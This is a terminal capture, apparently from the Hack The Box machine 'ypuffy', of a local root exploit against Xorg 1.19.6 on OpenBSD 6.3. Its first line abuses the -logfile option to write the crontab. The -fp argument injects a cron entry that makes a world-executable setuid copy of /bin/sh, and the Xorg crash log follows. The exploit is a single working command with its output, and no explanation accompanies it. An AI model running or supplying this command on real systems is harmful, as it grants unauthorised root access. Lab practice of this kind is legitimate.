 ypuffy$ Xorg -fp "* * * * * root cp /bin/sh /usr/local/bin/roota; chmod 4777 /usr/local/bin/roota" -logfile crontab :1 &
[1] 73334
ypuffy$
X.Org X Server 1.19.6
Release Date: 2017-12-20
X Protocol Version 11, Revision 0
Build Operating System: OpenBSD 6.3 amd64
Current Operating System: OpenBSD ypuffy.hackthebox.htb 6.3 GENERIC#100 amd64
Build Date: 24 March 2018  02:38:24PM

Current version of pixman: 0.34.0
        Before reporting problems, check http://wiki.x.org
        to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
        (++) from command line, (!!) notice, (II) informational,
        (WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "crontab", Time: Wed Aug  5 09:46:53 2020
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
(EE) Segmentation fault at address 0x8
(EE)
Fatal server error:
(EE) Caught signal 11 (Segmentation fault). Server aborting
(EE)
(EE)
Please consult the The X.Org Foundation support
         at http://wiki.x.org
 for help.
(EE) Please also check the log file at "crontab" for additional information.
(EE)
(EE) Server terminated with error (1). Closing log file.

[1] + Abort trap           Xorg -fp "* * * * * root cp /bin/sh /usr/local/
ypuffy$